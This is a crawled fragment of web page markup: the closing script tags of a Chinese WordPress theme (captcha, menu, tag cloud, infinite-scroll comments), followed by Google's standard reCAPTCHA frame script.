<script type="text/javascript" src="https://www.wndj.net/wp-content/themes/bg/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="https://www.wndj.net/wp-content/themes/bg/inc/function/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/superfish.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/gb2big5.js?ver=2016.06.12'></script>
<script type='text/javascript' src='https://www.wndj.net/wp-content/themes/bg/js/3dtag.js?ver=5.3.20'></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="fa fa-chevron-circle-down"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fbUBPWL1vWBwMaNaaiIqFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769135074934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>